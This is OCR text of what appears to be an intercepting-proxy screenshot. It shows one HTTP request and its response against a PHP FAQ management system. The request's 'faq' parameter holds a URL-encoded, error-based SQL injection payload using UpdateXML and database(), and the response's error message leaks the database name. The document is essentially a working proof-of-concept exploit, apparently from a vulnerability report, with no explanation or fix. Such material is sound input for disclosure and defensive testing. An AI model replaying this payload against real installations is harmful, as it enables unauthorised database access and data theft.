 Request
Pretty Raw Hex \n
1 GET /faq-management-system/endpoint/delete-faq.php?faq=
0'%20%61%6e%64%20%55%70%64%61%74%65%58%4d%4c%28%31%2c%63%6f%6e%63%61%74%28%27%
7e%27%2c%64%61%74%61%62%61%73%65%28%29%29%2c%31%29%23 HTTP/1.1
2 Host: 192.168.67.48
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101
Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.67.48/faq-management-system/
9 Upgrade-Insecure-Requests: 1
10
11
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 29 Feb 2024 02:00:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.4
7 Content-Length: 71
8
9 Error: SQLSTATE[HY000]: General error: 1105 XPATH syntax error: '~test'
Search...
0 highlights
Done